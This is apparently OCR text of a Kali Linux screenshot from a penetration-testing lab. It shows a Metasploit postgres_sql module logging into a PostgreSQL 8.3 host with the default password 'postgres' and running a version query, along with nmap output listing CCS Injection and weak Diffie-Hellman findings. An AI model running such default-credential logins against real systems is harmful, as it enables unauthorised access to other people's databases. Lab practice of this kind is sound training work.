 Shell No. 1
File Actions Edit View Help
LRHOST ⇒ 192.168.1.64
msf6 auxiliary(admin/postgres/postgres_sql) > exploit
[*] Running module against 192.168.1.103
Query Text: 'select version()'
version
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (
Ubuntu 4.2.3-2ubuntu4)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) > show options
Module options (auxiliary/admin/postgres/postgres_sql):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate
against
PASSWORD postgres no The password for the specifie
d username. Leave blank for a
random password.
RETURN_ROWSET true no Set to true to see query resu
lt sets
RHOSTS 192.168.1.103 yes The target host(s), range CID
root@kali: /home/kali
File Actions Edit View Help
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| http://www.cvedetails.com/cve/2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman group
s
| of insufficient strength, especially those using one of a few commonl
y
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
KALI
BY OFFENSIVE SECURITY